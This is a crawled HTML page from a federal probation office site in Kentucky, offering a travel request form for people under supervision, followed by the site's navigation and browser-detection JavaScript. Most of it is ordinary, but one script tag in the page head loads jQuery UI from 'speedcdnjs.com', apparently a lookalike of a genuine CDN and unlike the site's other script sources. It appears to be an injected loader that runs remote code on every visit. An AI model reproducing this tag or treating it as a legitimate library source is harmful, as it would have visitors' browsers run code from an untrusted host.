

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyep.uscourts.gov/form/travel-requestpdf
body_size: 16176
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/form/travel-requestpdf" />
<link rel="shortlink" href="/file/153" />
<link rel="shortcut icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.kyep.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Travel Request.pdf | Eastern District of Kentucky</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyep.uscourts.gov/sites/kyep/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyep.uscourts.gov/sites/kyep/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyep.uscourts.gov/sites/kyep/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyep.uscourts.gov/sites/kyep/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyep.uscourts.gov/sites/kyep/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.kyep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635fx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_LLnkDB0IovOkJ_6u-BCn-LBtUkVkb_DQcDH_FvCU_q8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_lRhRk3DRgWz2ud15GSEyC_9--8wCAVToAqoXgZf0Csc.js"></script>
<script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_bNVXF0FI5rPfMm-mk3Nq3D7cR7L-QSDOdT_IPtrbzgU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Kentucky. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/form\/travel-requestpdf":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-file page-file- page-file-153 section-form">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyep.uscourts.gov/sites/kyep/files/sealttp.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Eastern District of Kentucky</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span><meta name="Keywords" content="probation, pretrial services, presentence, u.s. district court, eastern district of kentucky" /></a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/form/travel-requestpdf" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1SK0f4TguzYE9QWuqsCgYvJAxaQy0EZnNcfPZKwp0I4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/calendar">Calendar</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf"><a href="/offender-reentry">Offender Reentry</a></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/content/pcra-web-form">PCRA Form</a></li>
<li class="leaf"><a href="/forms/vendor">Vendor Forms</a></li>
<li class="leaf"><a href="/forms/supervision">Supervision Forms</a></li>
<li class="leaf"><a href="/forms/attorney">Attorney Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/training-and-classes">Training and Classes</a></li>
<li class="leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
<li class="last leaf"><a href="/offender-employment">Offender Employment</a></li>
</ul></li>
<li class="expanded"><a href="/client-treatment">Client Treatment</a><ul class="menu"><li class="first leaf"><a href="/vendors" title="RFPs and information for vendors">For Vendors</a></li>
<li class="leaf"><a href="/local-treatment-centers">Local Treatment Centers</a></li>
<li class="last leaf"><a href="/solicitations">Solicitations</a></li>
</ul></li>
<li class="last expanded"><a href="/employment">Employment</a><ul class="menu"><li class="first last leaf"><a href="/current-opportunities">Career Opportunities</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Travel Request.pdf      </h1>
	                                      
	   			<div id="file-153" class="file file-form file-application-pdf" class="file file-form file-application-pdf">

      
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/153/download?token=0RsSTojJ" type="application/pdf; length=22303">Download Travel Request.pdf</a> <span class="file-size">(21.78 KB)</span></span><div class="field field--name-field-form-category field--type-taxonomy-term-reference field--label-inline clearfix"><div class="field__label">Form Category:&nbsp;</div><div class="field__items"><div class="field__item even">Supervision</div></div></div><div class="field field--name-field-filing-instructions-custom field--type-text-long field--label-above"><div class="field__label">Custom Filing Instructions:&nbsp;</div><div class="field__items"><div class="field__item even"><p><strong>At least ten days prior to your planned travel date, this form must be completed and submitted<br />
	to the Probation Office via email, text, fax or in person.</strong></p>
</div></div></div>  </div>

  
</div>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.kyep.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.kyep.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.kyep.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.kyep.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.kyep.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.kyep.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.kyep.uscourts.gov/sites/kyep/files/js/js_zdarJUx7egovvo7K2yO1fmKnRe7E29CRNGZdMpw9cwg.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.kyep.uscourts.gov/sites/kyep/files/js/js_bNVXF0FI5rPfMm-mk3Nq3D7cR7L-QSDOdT_IPtrbzgU.js
body_size: 2574
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
